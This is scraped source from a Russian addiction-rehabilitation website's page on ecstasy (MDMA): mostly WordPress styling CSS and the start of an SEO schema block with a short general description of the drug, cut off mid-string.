span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/types\/ekstazi#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi","name":"\u042d\u043a\u0441\u0442\u0430\u0437\u0438","description":"\u042d\u043a\u0441\u0442\u0430\u0437\u0438 \u0438\u043b\u0438 MDMA, m\u0435\u0442\u0438\u043b\u0435\u043d\u0434\u0438\u043e\u043a\u0441\u0438\u043c\u0435\u0442\u0430\u043c\u0444\u0435\u0442\u0430\u043c\u0438\u043d, \u043f\u043e\u043b\u0443\u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0430\u043c\u0444\u0435\u0442\u0430\u043c\u0438\u043d\u043e\u0433\u043e \u0440\u044f\u0434\u0430, \u0432\u0445\u043e\u0434\u044f\u0449\u0430\u044f \u0432 \u0433\u0440\u0443\u043f\u043f\u0443 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0444\u0435\u043d\u0438\u043b\u044d\u0442\u0438\u043b\u0430\u043c\u0438\u043d\u043e\u0432. \u0412\u0445\u043e\u0434\u0438\u0442 \u0432 \u0447\u0438\u0441\u043b\u043e \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432 \u0441\u0440\u0435\u0434\u0438 \u043c\u043e\u043b\u043e\u0434\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u043a \u043a\u043b\u0443\u0431\u043d\u043e\u0439 \u0441\u0443\u0431\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435. \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u044d\u043a\u0441\u0442\u0430\u0437\u0438 \u0410\u043d\u0442\u043e\u043d \u041a\u0451\u043b\u0438\u0448\u0435\u043c \u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u0445\u0438\u043c\u0438\u043a \u0441\u0438\u043d\u0442\u0435\u0437\u0438\u0440\u043e\u0432\u0430\u043b MDMA \u0432 1912 \u0433\u043e\u0434\u0443 \u043f\u0440\u0438 \u043f\u043e\u0438\u0441\u043a\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0443\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u044f \u0441\u0432\u0435\u0440\u0442\u044b\u0432\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043a\u0440\u043e\u0432\u0438. \u0412 1950 \u0433\u043e\u0434\u0430\u0445 MDMA \u043f\u0440\u0438\u0432\u043b\u0435\u043a \u043a \u0441\u0435\u0431\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435","url":"https:\/\/synergy-rehab.ru\/types\/ekstazi"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c 